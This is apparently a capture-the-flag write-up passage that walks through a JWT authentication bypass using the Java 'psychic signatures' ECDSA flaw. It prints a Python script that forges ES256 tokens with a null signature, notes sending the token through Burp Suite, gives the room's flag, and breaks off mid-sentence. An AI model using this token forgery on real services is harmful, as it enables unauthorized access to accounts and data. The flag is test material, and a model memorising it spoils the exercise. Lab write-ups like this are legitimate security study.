The Final Flag
As the chat messages suggest, we need to focus on a JWT authentication bypass vulnerability. Here’s how to solve:
Neil Madden’s blog post on psychic signatures in Java suggests that to bypass the vulnerability, you can create a JWT like this:
payload = 'eyJz....'
jwt = f'eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.{payload}.MAYCAQACAQA'
The signature blob will bypass the check.
After some painstaking trials, you can identify the proper claims for the JWT and create valid tokens:
import json, base64
header = {"alg": "ES256", "typ": "JWT"}
payload = {"sub": "hydra", "groups": ["user"]}
def encode(data):
return base64.urlsafe_b64encode(json.dumps(data, separators=(',', ':')).encode()).decode().rstrip('=')
token = f'{encode(header)}.{encode(payload)}.MAYCAQACAQA'
print(token)

Then, pass the token to Burp Suite:

Download the file:
The flag is on the 8th page:
Flag: THM{H1dD3|\|_1n_Pl41N_516h7}
Keep in mind that: